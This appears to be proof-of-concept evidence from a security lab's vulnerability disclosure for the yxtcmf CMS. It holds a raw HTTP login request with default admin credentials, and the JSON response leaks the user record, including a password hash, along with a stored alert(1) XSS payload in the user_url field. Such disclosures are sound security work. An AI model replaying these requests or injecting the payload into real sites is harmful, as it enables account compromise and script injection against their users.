 POST /yxtcmf/index.php/user/login/ajaxlogin.html HTTP/1.1
Host: 127.0.0.1
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/yxtcmf/index.php/portal/index/index.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=9lnb0r3hh25e1u5v3i7gb816e1; admin_username=admin;
refersh_time=0
Connection: close
account=admin&password=admin&ipForget=true
HTTP/1.1 200 OK
Date: Fri, 05 Jul 2019 06:10:51 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: application/json; charset=utf-8
Content-Length: 841
{"id":"1","user_login":"admin","user_pass":"###abec5f7e337d9a2ef9107
a953f1eb9e9","user_nicename":"admin","user_email":"admin@admin.com"
,"user_url":"&quot;&gt;&lt;script&gt;alert(1)&lt;\/script&gt;&lt;im
g
src=&quot;","avatar":null,"sex":"0","birthday":null,"signature":"",
"last_login_ip":"127.0.0.1","last_login_time":"2019-07-05
14:10:49","create_time":"2019-07-05
09:57:46","user_activation_key":"","user_status":"1","score":"0","u
ser_type":"1","coin":"0.00","mobile":"","prov":"","city":"","dist":
"","weiixn":"","qq":null,"teacstate":"0","chatstate":"0","zhicheng"
:null,"tcprofile":null,"adminplate":null,"folderid":null,"coins":"0
","errors":"0","baijiayuncategory":null,"aliyuncategory":"","promot
ercode":"","marketcount":"","marketpass":"","message":"\u767b\u5f55
\u9a8c\u8bc1\u6210\u529f\uff01","state
"fail"}
字节脉搏实验室